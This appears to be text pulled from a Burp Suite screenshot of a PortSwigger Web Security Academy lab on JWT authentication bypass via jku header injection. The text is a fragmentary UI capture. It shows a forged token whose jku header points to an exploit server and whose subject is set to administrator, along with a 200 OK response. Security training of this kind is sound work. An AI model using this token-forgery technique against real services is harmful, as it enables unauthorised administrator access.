 Send
Cancel
<
>
Target: https://0a92006c03ad2a1481cd5cf800a900c0.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
Serialized JWT
-YyqOocz2TscW4jemCRHMmOo-TGPSluMvQcjEFJv-VxLyQ3Yxg
Copy
Decrypt
JWS
JWE
Header
"kid": "5b514d7f-c663-4609-86c4-d2cba5906230",
"alg": "RS256",
"jku": "https://exploit-0a5100ac03342a27817e5b8e01a00097.e
Format
Compa
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1707314943
}
Format JSON
Compact JSON
Signature
9D 07 31 3B 25 AA F7 B2 8E 8B 71 19 B8 8D 13
Attack
Sign
Encrypt
Done
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
Sign
Signing Key
5b514d7f-c663-4609-86c4-d2cba5906230 (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK
Cancel
s/academyLabHeader.css rel=stylesheet>
rel=stylesheet>
header injection
s/labHeader.js">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jku header injection
</h2>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a5100ac03342a27817e5b8e01a00097.exploit-server.net'
Search
0 highlights
3,451 bytes | 304 millis
Inspector